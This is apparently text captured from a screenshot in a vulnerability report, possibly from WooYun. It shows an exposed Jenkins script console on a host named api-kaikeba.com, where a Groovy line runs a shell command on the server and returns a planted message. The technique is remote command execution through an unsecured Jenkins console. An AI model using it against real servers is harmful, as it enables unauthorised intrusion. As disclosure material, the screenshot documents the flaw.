 新建
用户
任务历史
项目关系
检查文件指纹
系统管理
Support
Credentials
My Views
构建队列
队列中没有构建任务
构建执行状态
master
1 空闲
2 空闲
3 空闲
4 空闲
5 空闲
6 空闲
api-kaikeba.com (未在线)
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will
go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 print "cat /data/warn.txt".execute().text
运行
Result
please give me 20rank,thanks !
www.wooyun.org